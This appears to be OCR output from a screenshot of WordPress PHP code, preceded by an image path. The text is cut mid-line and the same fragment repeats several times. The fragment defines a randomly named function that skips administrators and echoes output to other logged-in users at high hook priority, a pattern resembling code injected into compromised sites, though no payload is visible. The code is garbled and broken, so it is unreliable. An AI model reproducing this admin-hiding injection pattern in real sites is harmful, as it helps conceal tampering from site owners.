
if (!function_exists('fc9ee46d0')) { function fc9ee46d0() { if (is_ad
current_user_can('manage_options'))) { return; } echo '
' . "\n"; } } 
(function_exists('is_user_logged_in') && is_user_logged_in() && func
999);
if (!function_exists('fc9ee46d0')) { function fc9ee46d0() { if 
current_user_can('manage_options'))) { return; } echo '
' . "\n"; } } 
(function_exists('is_user_logged_in') && is_user_logged_in() && func
999);
if (!function_exists('fc9ee46d0')) { function fc9ee46d0() { if 
current_user_can('manage_options'))) { return; } echo '
' . "\n"; } } a